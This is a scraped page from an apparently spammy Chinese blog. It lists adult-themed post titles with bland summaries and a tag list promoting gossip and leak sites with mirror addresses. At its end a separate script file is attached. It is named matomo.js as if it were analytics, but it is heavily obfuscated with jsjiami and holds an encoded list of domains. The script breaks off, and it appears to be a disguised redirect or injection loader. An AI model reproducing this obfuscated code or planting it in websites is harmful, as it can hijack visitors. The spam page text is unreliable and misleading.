                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/527.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/69709a8a3cb60.jpeg" alt="国产二级视频,揭秘中国影视产业的创新与突破" title="国产二级视频,揭秘中国影视产业的创新与突破">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/527.html" target="_blank">国产二级视频,揭秘中国影视产业的创新与突破</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近国产二级视频在网络上可是火得一塌糊涂呢！这不，今天咱们就来聊聊这个话题，看看这些视频到底有什么魅力，能让网友们如此痴迷。...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gcsj.html" target="_blank">国产三级</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw01dd-5b49-85cd-6f47cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">3小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">2</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/526.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/303454874a7da517?.png" alt="国产片b站,B站引领国产片崛起" title="国产片b站,B站引领国产片崛起">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/526.html" target="_blank">国产片b站,B站引领国产片崛起</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近在B站上，国产片的热度可是直线飙升呢！这不，我就来给你好好扒一扒，为什么国产片在B站这么火，又是如何吸引了一大批观众的。...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gcdy.html" target="_blank">国产抖音</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw5b49-85cd-6f47-1f42cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">11小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">3</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	    				</div>
    				
                                                <div class="gcXxXXwa9bc-36a1-726c-1b57cg ad sb mb br"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuEhZSLGn52qEfKe",ck:"KuEhZSLGn52qEfKe"})</script></div>
                                                

<div class="gcXxXXw36a1-726c-1b57-7f12cg pagination pagination-multi">
<ul>
</ul>
</div>
				<!-- #recent-content --></main>
				<!-- .site-main -->
			</div>
			<!-- .right-col -->
		</div>
		<!-- #primary -->
		<aside id="secondary" class="gcXxXXwfbdf-9b19-e51d-6c7ecg widget-area sidebar">
		    
<div id="aside_random" class="gcXxXXw9b19-e51d-6c7e-a519cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXwe51d-6c7e-a519-2019cg widget-title">随机图文</h2>				        	<ul>    		<li class="gcXxXXw6c7e-a519-2019-53e1cg clear">
					<a href="http://www.whqyhs.cn/post/524.html" target="_blank"><div class="gcXxXXwa519-2019-53e1-9ff3cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/697098157bc5e.jpeg" alt="欧美和日韩片区别,风格差异与文化解读">
							</div></a><div class="gcXxXXw2019-53e1-9ff3-01ddcg entry-wrap">
							<a href="http://www.whqyhs.cn/post/524.html">欧美和日韩片区别,风格差异与文化解读</a>
							<div class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw9ff3-01dd-5b49-85cdcg clear">
					<a href="http://www.whqyhs.cn/post/532.html" target="_blank"><div class="gcXxXXw01dd-5b49-85cd-6f47cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711befb5dd7.jpeg" alt="撸撸国产视频,揭秘国内短视频平台的魅力与争议">
							</div></a><div class="gcXxXXw5b49-85cd-6f47-1f42cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/532.html">撸撸国产视频,揭秘国内短视频平台的魅力与争议</a>
							<div class="gcXxXXw85cd-6f47-1f42-a9bccg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXw6f47-1f42-a9bc-36a1cg clear">
					<a href="http://www.whqyhs.cn/post/531.html" target="_blank"><div class="gcXxXXw1f42-a9bc-36a1-726ccg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711b20b1038.jpeg" alt="jlzzy国产,探寻东方神秘古国的历史足迹">
							</div></a><div class="gcXxXXwa9bc-36a1-726c-1b57cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/531.html">jlzzy国产,探寻东方神秘古国的历史足迹</a>
							<div class="gcXxXXw36a1-726c-1b57-7f12cg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXwfbdf-9b19-e51d-6c7ecg clear">
					<a href="http://www.whqyhs.cn/post/534.html" target="_blank"><div class="gcXxXXw9b19-e51d-6c7e-a519cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711e39a4ed0.jpeg" alt="国产丝袜美腿,丝袜映衬下的东方美腿风情">
							</div></a><div class="gcXxXXwe51d-6c7e-a519-2019cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/534.html">国产丝袜美腿,丝袜映衬下的东方美腿风情</a>
							<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXwa519-2019-53e1-9ff3cg clear">
					<a href="http://www.whqyhs.cn/post/529.html" target="_blank"><div class="gcXxXXw2019-53e1-9ff3-01ddcg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/6f00efa4a8fb1a7f?.png" alt="国产第十页,第十页创新成果盘点">
							</div></a><div class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/529.html">国产第十页,第十页创新成果盘点</a>
							<div class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXw01dd-5b49-85cd-6f47cg clear">
					<a href="http://www.whqyhs.cn/post/520.html" target="_blank"><div class="gcXxXXw5b49-85cd-6f47-1f42cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/90c5caca7e61c202?.png" alt="国产宅男,解码新时代的二次元文化现象">
							</div></a><div class="gcXxXXw85cd-6f47-1f42-a9bccg entry-wrap">
							<a href="http://www.whqyhs.cn/post/520.html">国产宅男,解码新时代的二次元文化现象</a>
							<div class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw1f42-a9bc-36a1-726ccg clear">
					<a href="http://www.whqyhs.cn/post/521.html" target="_blank"><div class="gcXxXXwa9bc-36a1-726c-1b57cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/ff3163f342c90dd2?.png" alt="手机看片 国产 日韩,国产、日韩影视作品精选盘点">
							</div></a><div class="gcXxXXw36a1-726c-1b57-7f12cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/521.html">手机看片 国产 日韩,国产、日韩影视作品精选盘点</a>
							<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw9b19-e51d-6c7e-a519cg clear">
					<a href="http://www.whqyhs.cn/post/523.html" target="_blank"><div class="gcXxXXwe51d-6c7e-a519-2019cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/6970974a70823.jpeg" alt="国产女同69,探索女同情感世界的细腻描绘">
							</div></a><div class="gcXxXXw6c7e-a519-2019-53e1cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/523.html">国产女同69,探索女同情感世界的细腻描绘</a>
							<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li>    	</ul>    </div><div id="aside_hot_comment" class="gcXxXXw2019-53e1-9ff3-01ddcg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXw53e1-9ff3-01dd-5b49cg widget-title">热评文章</h2>				        	<ul>    		<li class="gcXxXXw9ff3-01dd-5b49-85cdcg clear">
					<a href="http://www.whqyhs.cn/post/520.html"><div class="gcXxXXw01dd-5b49-85cd-6f47cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/90c5caca7e61c202?.png" alt="国产宅男,解码新时代的二次元文化现象">
							</div></a><div class="gcXxXXw5b49-85cd-6f47-1f42cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/520.html" target="_blank">国产宅男,解码新时代的二次元文化现象</a>
							<div class="gcXxXXw85cd-6f47-1f42-a9bccg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw6f47-1f42-a9bc-36a1cg clear">
					<a href="http://www.whqyhs.cn/post/521.html"><div class="gcXxXXw1f42-a9bc-36a1-726ccg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/ff3163f342c90dd2?.png" alt="手机看片 国产 日韩,国产、日韩影视作品精选盘点">
							</div></a><div class="gcXxXXwa9bc-36a1-726c-1b57cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/521.html" target="_blank">手机看片 国产 日韩,国产、日韩影视作品精选盘点</a>
							<div class="gcXxXXw36a1-726c-1b57-7f12cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXwfbdf-9b19-e51d-6c7ecg clear">
					<a href="http://www.whqyhs.cn/post/522.html"><div class="gcXxXXw9b19-e51d-6c7e-a519cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/81f522efadfef0e9?.png" alt="国产视频bt,探索中国影视新潮流">
							</div></a><div class="gcXxXXwe51d-6c7e-a519-2019cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/522.html" target="_blank">国产视频bt,探索中国影视新潮流</a>
							<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXwa519-2019-53e1-9ff3cg clear">
					<a href="http://www.whqyhs.cn/post/523.html"><div class="gcXxXXw2019-53e1-9ff3-01ddcg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/6970974a70823.jpeg" alt="国产女同69,探索女同情感世界的细腻描绘">
							</div></a><div class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/523.html" target="_blank">国产女同69,探索女同情感世界的细腻描绘</a>
							<div class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw01dd-5b49-85cd-6f47cg clear">
					<a href="http://www.whqyhs.cn/post/524.html"><div class="gcXxXXw5b49-85cd-6f47-1f42cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/697098157bc5e.jpeg" alt="欧美和日韩片区别,风格差异与文化解读">
							</div></a><div class="gcXxXXw85cd-6f47-1f42-a9bccg entry-wrap">
							<a href="http://www.whqyhs.cn/post/524.html" target="_blank">欧美和日韩片区别,风格差异与文化解读</a>
							<div class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw1f42-a9bc-36a1-726ccg clear">
					<a href="http://www.whqyhs.cn/post/525.html"><div class="gcXxXXwa9bc-36a1-726c-1b57cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/697098e14ad82.jpeg" alt="情色国产,探寻异域风情与禁忌文化">
							</div></a><div class="gcXxXXw36a1-726c-1b57-7f12cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/525.html" target="_blank">情色国产,探寻异域风情与禁忌文化</a>
							<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw9b19-e51d-6c7e-a519cg clear">
					<a href="http://www.whqyhs.cn/post/526.html"><div class="gcXxXXwe51d-6c7e-a519-2019cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/303454874a7da517?.png" alt="国产片b站,B站引领国产片崛起">
							</div></a><div class="gcXxXXw6c7e-a519-2019-53e1cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/526.html" target="_blank">国产片b站,B站引领国产片崛起</a>
							<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw2019-53e1-9ff3-01ddcg clear">
					<a href="http://www.whqyhs.cn/post/527.html"><div class="gcXxXXw53e1-9ff3-01dd-5b49cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/69709a8a3cb60.jpeg" alt="国产二级视频,揭秘中国影视产业的创新与突破">
							</div></a><div class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-wrap">
							<a href="http://www.whqyhs.cn/post/527.html" target="_blank">国产二级视频,揭秘中国影视产业的创新与突破</a>
							<div class="gcXxXXw01dd-5b49-85cd-6f47cg entry-meta">
								2026-01-22
							</div>
						</div>
					</li>    	</ul>    </div><div id="divTags" class="gcXxXXw5b49-85cd-6f47-1f42cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXw85cd-6f47-1f42-a9bccg widget-title">标签列表</h2>				        	<ul>    		<li><a title="吃瓜爆料就看黑料社" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E5%B0%B1%E7%9C%8B%E9%BB%91%E6%96%99%E7%A4%BE.html">吃瓜爆料就看黑料社<span class="gcXxXXw6f47-1f42-a9bc-36a1cg tag-count"> (0)</span></a></li>
<li><a title="黑料社" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE.html">黑料社<span class="gcXxXXw1f42-a9bc-36a1-726ccg tag-count"> (0)</span></a></li>
<li><a title="黑料社最新官网地址ZZTT.WIN" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE%E6%9C%80%E6%96%B0%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80ZZTT.WIN.html">黑料社最新官网地址ZZTT.WIN<span class="gcXxXXwa9bc-36a1-726c-1b57cg tag-count"> (0)</span></a></li>
<li><a title="黑料社ZZTT.WIN免费观看" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BEZZTT.WIN%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html">黑料社ZZTT.WIN免费观看<span class="gcXxXXw36a1-726c-1b57-7f12cg tag-count"> (0)</span></a></li>
<li><a title="黑料社TTTZZZ入口2023" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BETTTZZZ%E5%85%A5%E5%8F%A32023.html">黑料社TTTZZZ入口2023<span class="gcXxXXwfbdf-9b19-e51d-6c7ecg tag-count"> (0)</span></a></li>
<li><a title="黑料社官网地址ZZTT.WIN" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80ZZTT.WIN.html">黑料社官网地址ZZTT.WIN<span class="gcXxXXw9b19-e51d-6c7e-a519cg tag-count"> (0)</span></a></li>
<li><a title="黑料不打烊吃瓜爆料" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E4%B8%8D%E6%89%93%E7%83%8A%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">黑料不打烊吃瓜爆料<span class="gcXxXXwe51d-6c7e-a519-2019cg tag-count"> (0)</span></a></li>
<li><a title="黑料门独家爆料吃瓜在线" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E9%97%A8%E7%8B%AC%E5%AE%B6%E7%88%86%E6%96%99%E5%90%83%E7%93%9C%E5%9C%A8%E7%BA%BF.html">黑料门独家爆料吃瓜在线<span class="gcXxXXw6c7e-a519-2019-53e1cg tag-count"> (0)</span></a></li>
<li><a title="呱呱吃瓜爆料黑料网曝门黑料" href="http://www.whqyhs.cn/tags-%E5%91%B1%E5%91%B1%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E6%9B%9D%E9%97%A8%E9%BB%91%E6%96%99.html">呱呱吃瓜爆料黑料网曝门黑料<span class="gcXxXXwa519-2019-53e1-9ff3cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">吃瓜爆料<span class="gcXxXXw2019-53e1-9ff3-01ddcg tag-count"> (0)</span></a></li>
<li><a title="爆料网" href="http://www.whqyhs.cn/tags-%E7%88%86%E6%96%99%E7%BD%91.html">爆料网<span class="gcXxXXw53e1-9ff3-01dd-5b49cg tag-count"> (0)</span></a></li>
<li><a title="爆料" href="http://www.whqyhs.cn/tags-%E7%88%86%E6%96%99.html">爆料<span class="gcXxXXw9ff3-01dd-5b49-85cdcg tag-count"> (0)</span></a></li>
<li><a title="暗黑爆料官方入口2024最新版" href="http://www.whqyhs.cn/tags-%E6%9A%97%E9%BB%91%E7%88%86%E6%96%99%E5%AE%98%E6%96%B9%E5%85%A5%E5%8F%A32024%E6%9C%80%E6%96%B0%E7%89%88.html">暗黑爆料官方入口2024最新版<span class="gcXxXXw01dd-5b49-85cd-6f47cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网不打烊欢迎回家" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E4%B8%8D%E6%89%93%E7%83%8A%E6%AC%A2%E8%BF%8E%E5%9B%9E%E5%AE%B6.html">吃瓜爆料网不打烊欢迎回家<span class="gcXxXXw5b49-85cd-6f47-1f42cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网官网首页入口" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E5%AE%98%E7%BD%91%E9%A6%96%E9%A1%B5%E5%85%A5%E5%8F%A3.html">吃瓜爆料网官网首页入口<span class="gcXxXXw85cd-6f47-1f42-a9bccg tag-count"> (0)</span></a></li>
<li><a title="热点爆料" href="http://www.whqyhs.cn/tags-%E7%83%AD%E7%82%B9%E7%88%86%E6%96%99.html">热点爆料<span class="gcXxXXw6f47-1f42-a9bc-36a1cg tag-count"> (0)</span></a></li>
<li><a title="51爆料网每日爆料黑料吃瓜" href="http://www.whqyhs.cn/tags-51%E7%88%86%E6%96%99%E7%BD%91%E6%AF%8F%E6%97%A5%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C.html">51爆料网每日爆料黑料吃瓜<span class="gcXxXXw1f42-a9bc-36a1-726ccg tag-count"> (0)</span></a></li>
<li><a title="多名演员爆料在缅泰受骗经历" href="http://www.whqyhs.cn/tags-%E5%A4%9A%E5%90%8D%E6%BC%94%E5%91%98%E7%88%86%E6%96%99%E5%9C%A8%E7%BC%85%E6%B3%B0%E5%8F%97%E9%AA%97%E7%BB%8F%E5%8E%86.html">多名演员爆料在缅泰受骗经历<span class="gcXxXXwa9bc-36a1-726c-1b57cg tag-count"> (0)</span></a></li>
<li><a title="免费吃瓜爆料黑料网曝门" href="http://www.whqyhs.cn/tags-%E5%85%8D%E8%B4%B9%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E6%9B%9D%E9%97%A8.html">免费吃瓜爆料黑料网曝门<span class="gcXxXXw36a1-726c-1b57-7f12cg tag-count"> (0)</span></a></li>
<li><a title="最新黑料网 独家爆料正能量" href="http://www.whqyhs.cn/tags-%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99%E7%BD%91%20%E7%8B%AC%E5%AE%B6%E7%88%86%E6%96%99%E6%AD%A3%E8%83%BD%E9%87%8F.html">最新黑料网 独家爆料正能量<span class="gcXxXXwfbdf-9b19-e51d-6c7ecg tag-count"> (0)</span></a></li>
<li><a title="51吃瓜爆料黑料官网" href="http://www.whqyhs.cn/tags-51%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%AE%98%E7%BD%91.html">51吃瓜爆料黑料官网<span class="gcXxXXw9b19-e51d-6c7e-a519cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料黑料网站" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E7%AB%99.html">吃瓜爆料黑料网站<span class="gcXxXXwe51d-6c7e-a519-2019cg tag-count"> (0)</span></a></li>
<li><a title="老司机吃瓜爆料" href="http://www.whqyhs.cn/tags-%E8%80%81%E5%8F%B8%E6%9C%BA%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">老司机吃瓜爆料<span class="gcXxXXw6c7e-a519-2019-53e1cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料就看黑料社区" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E5%B0%B1%E7%9C%8B%E9%BB%91%E6%96%99%E7%A4%BE%E5%8C%BA.html">吃瓜爆料就看黑料社区<span class="gcXxXXwa519-2019-53e1-9ff3cg tag-count"> (0)</span></a></li>
<li><a title="51吃瓜网" href="http://www.whqyhs.cn/tags-51%E5%90%83%E7%93%9C%E7%BD%91.html">51吃瓜网<span class="gcXxXXw2019-53e1-9ff3-01ddcg tag-count"> (0)</span></a></li>
    	</ul>    </div><div id="divLinkage" class="gcXxXXw53e1-9ff3-01dd-5b49cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXw9ff3-01dd-5b49-85cdcg widget-title">友情链接</h2>				    <div class="gcXxXXw01dd-5b49-85cd-6f47cg side divLinkage"><ul></ul></div>    </div>		</aside>
		<!-- #secondary -->
	</div>

    <footer id="colophon" class="gcXxXXw5b49-85cd-6f47-1f42cg site-footer ">
		<div id="site-bottom" class="gcXxXXw85cd-6f47-1f42-a9bccg clear">
			<div class="gcXxXXw6f47-1f42-a9bc-36a1cg container">
				<div class="gcXxXXw1f42-a9bc-36a1-726ccg site-info">
															Powered by  <a href="https://www.zblogcn.com/" rel="nofollow" target="_blank">zblogPHP</a>
									</div>
			</div>
		</div>
	</footer>
</div>
<!-- #page -->
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/superfish.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.slicknav.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.bxslider.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.sticky.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.custom.js'></script>
<div id="back-top">
	<a href="#top" title="返回顶部">
	<span class="gcXxXXwa9bc-36a1-726c-1b57cg genericon genericon-collapse"><i class="gcXxXXw36a1-726c-1b57-7f12cg fa fa-angle-up"></i></span>
	</a>
</div>
    <script>
        (function($) { 
            $(document).ready(function() {
              "use strict";
              /*-----------------------------------------------------------------------------------*/
              /*  Sticky Breadcrumbs
            /*-----------------------------------------------------------------------------------*/
              $(window).scroll(function() {
                var aTop = 200;
                if (($(this).scrollTop() >= aTop)) {
                  $('.single .site-main .entry-header').addClass('sticky-breadcrumbs');
                  $('.single #primary article.hentry').css('padding-top', '110px');
                  $('#single-sticky').addClass(' container');
                  $('.single .left-col').addClass('header-scrolled');
                } else {
                  $('.single .site-main .entry-header').removeClass('sticky-breadcrumbs');
                  $('.single #primary article.hentry').css('padding-top', '0');
                  $('#single-sticky').removeClass(' container');
                  $('.single .left-col').removeClass('header-scrolled');
                }
              });
              /*-----------------------------------------------------------------------------------*/
              /*  Sticky Left Navigation
            /*-----------------------------------------------------------------------------------*/
              $(".left-col").sticky({
                topSpacing: 0
              });
              /*-----------------------------------------------------------------------------------*/
              /*  Slick Mobile Menu
            /*-----------------------------------------------------------------------------------*/
              $('#primary-menu').slicknav({
                prependTo: '#slick-mobile-menu',
                allowParentLinks: true,
                label: '导航'
              });
            });
          })(jQuery);
    </script>
</body>
</html><!--113.20 ms , 23 queries , 4876kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769027508
body_size: 5659
content:
 var _0xodz='jsjiami.com.v7';const _0x522112=_0x1ca6;(function(_0xa63f23,_0x4e06cc,_0x321cc4,_0x3689c6,_0x43fc20,_0x15ca45,_0x3b383d){return _0xa63f23=_0xa63f23>>0x7,_0x15ca45='hs',_0x3b383d='hs',function(_0x574cc3,_0x29524d,_0x29dd5a,_0x365081,_0x564ca3){const _0x2bc069=_0x1ca6;_0x365081='tfi',_0x15ca45=_0x365081+_0x15ca45,_0x564ca3='up',_0x3b383d+=_0x564ca3,_0x15ca45=_0x29dd5a(_0x15ca45),_0x3b383d=_0x29dd5a(_0x3b383d),_0x29dd5a=0x0;const _0x3f4388=_0x574cc3();while(!![]&&--_0x3689c6+_0x29524d){try{_0x365081=parseInt(_0x2bc069(0x18b,'PFaw'))/0x1+parseInt(_0x2bc069(0x16f,'^AqN'))/0x2*(-parseInt(_0x2bc069(0x196,'aUjH'))/0x3)+-parseInt(_0x2bc069(0x19c,'qVho'))/0x4+-parseInt(_0x2bc069(0x1a7,'tgyz'))/0x5*(parseInt(_0x2bc069(0x1c1,'Tspc'))/0x6)+-parseInt(_0x2bc069(0x185,'*fnJ'))/0x7+-parseInt(_0x2bc069(0x1c3,'aUjH'))/0x8*(parseInt(_0x2bc069(0x189,'^AqN'))/0x9)+-parseInt(_0x2bc069(0x1a0,'Tspc'))/0xa*(-parseInt(_0x2bc069(0x188,'tgyz'))/0xb);}catch(_0x194006){_0x365081=_0x29dd5a;}finally{_0x564ca3=_0x3f4388[_0x15ca45]();if(_0xa63f23<=_0x3689c6)_0x29dd5a?_0x43fc20?_0x365081=_0x564ca3:_0x43fc20=_0x564ca3:_0x29dd5a=_0x564ca3;else{if(_0x29dd5a==_0x43fc20['replace'](/[VRYykqEPtDCKrUhJWgdAO=]/g,'')){if(_0x365081===_0x29524d){_0x3f4388['un'+_0x15ca45](_0x564ca3);break;}_0x3f4388[_0x3b383d](_0x564ca3);}}}}}(_0x321cc4,_0x4e06cc,function(_0x13b328,_0x3bf43a,_0x151636,_0x45db14,_0x19bb66,_0x2c0703,_0x192477){return _0x3bf43a='\x73\x70\x6c\x69\x74',_0x13b328=arguments[0x0],_0x13b328=_0x13b328[_0x3bf43a](''),_0x151636='\x72\x65\x76\x65\x72\x73\x65',_0x13b328=_0x13b328[_0x151636]('\x76'),_0x45db14='\x6a\x6f\x69\x6e',(0x1cb717,_0x13b328[_0x45db14](''));});}(0x6380,0x6cf4a,_0x2cc9,0xc9),_0x2cc9)&&(_0xodz=_0x522112(0x181,'m2Fq'));let domainList=[_0x522112(0x1aa,'rr39'),_0x522112(0x1ae,'SJJQ'),_0x522112(0x17a,'SJJQ'),_0x522112(0x1b8,'kv3w')];function _0x1ca6(_0x43c475,_0x32d1b5){const _0x2cc96c=_0x2cc9();return 